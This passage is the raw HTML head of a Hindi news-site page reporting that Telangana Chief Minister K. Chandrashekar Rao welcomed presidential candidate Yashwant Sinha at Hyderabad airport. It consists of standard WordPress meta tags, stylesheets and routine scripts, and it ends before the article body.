

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/
body_size: 22938
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/cm-kcr-welcomes-yashwant-sinha-at-the-airport\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CM KCR Welcomes Yashwant Sinha At The Airport</title>
<meta name="description" content="हैदराबाद: विपक्ष के राष्ट्रपति पद के उम्मीदवार यशवंत सिन्हा हैदराबाद के बेगमपेट हवाई अड्डे पर पहुंच चुके है। तेलंगाना के मुख्यमंत्री के चंद्रशेखर राव (CM KCR)"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CM KCR Welcomes Yashwant Sinha At The Airport" />
<meta property="og:description" content="हैदराबाद: विपक्ष के राष्ट्रपति पद के उम्मीदवार यशवंत सिन्हा हैदराबाद के बेगमपेट हवाई अड्डे पर पहुंच चुके है। तेलंगाना के मुख्यमंत्री के चंद्रशेखर राव (CM KCR)" />
<meta property="og:url" content="https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="CM KCR" />
<meta property="article:section" content="NATIONAL" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2022/07/agw.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2022/07/agw.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="CM KCR" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-02T13:58:50+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="CM KCR Welcomes Yashwant Sinha At The Airport" />
<meta name="twitter:description" content="हैदराबाद: विपक्ष के राष्ट्रपति पद के उम्मीदवार यशवंत सिन्हा हैदराबाद के बेगमपेट हवाई अड्डे पर पहुंच चुके है। तेलंगाना के मुख्यमंत्री के चंद्रशेखर राव (CM KCR)" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2022/07/agw.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2022/07/agw.jpg","url":"https://www.newsganj.com/wp-content/uploads/2022/07/agw.jpg","width":"700","height":"400","caption":"CM KCR","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/","name":"\u0939\u0935\u093e\u0908 \u0905\u0921\u094d\u0921\u0947 \u092a\u0930 \u0938\u0940\u090f\u092e \u0915\u0947\u0938\u0940\u0906\u0930 \u0928\u0947 \u092f\u0936\u0935\u0902\u0924 \u0938\u093f\u0928\u094d\u0939\u093e \u0915\u093e \u0915\u093f\u092f\u093e \u0938\u094d\u0935\u093e\u0917\u0924"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/#webpage","url":"https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/","name":"CM KCR Welcomes Yashwant Sinha At The Airport","datePublished":"2022-07-02T13:58:50+05:30","dateModified":"2022-07-02T13:58:50+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/07/agw.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"CM KCR Welcomes Yashwant Sinha At The Airport","keywords":"CM KCR","datePublished":"2022-07-02T13:58:50+05:30","dateModified":"2022-07-02T13:58:50+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0939\u0948\u0926\u0930\u093e\u092c\u093e\u0926: \u0935\u093f\u092a\u0915\u094d\u0937 \u0915\u0947 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u092a\u0924\u093f \u092a\u0926 \u0915\u0947 \u0909\u092e\u094d\u092e\u0940\u0926\u0935\u093e\u0930 \u092f\u0936\u0935\u0902\u0924 \u0938\u093f\u0928\u094d\u0939\u093e \u0939\u0948\u0926\u0930\u093e\u092c\u093e\u0926 \u0915\u0947 \u092c\u0947\u0917\u092e\u092a\u0947\u091f \u0939\u0935\u093e\u0908 \u0905\u0921\u094d\u0921\u0947 \u092a\u0930 \u092a\u0939\u0941\u0902\u091a \u091a\u0941\u0915\u0947 \u0939\u0948\u0964 \u0924\u0947\u0932\u0902\u0917\u093e\u0928\u093e \u0915\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u0947 \u091a\u0902\u0926\u094d\u0930\u0936\u0947\u0916\u0930 \u0930\u093e\u0935 (CM KCR)","name":"CM KCR Welcomes Yashwant Sinha At The Airport","@id":"https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/07/agw.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-kcr-welcomes-yashwant-sinha-at-the-airport%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-kcr-welcomes-yashwant-sinha-at-the-airport%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "a835c8b379";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible 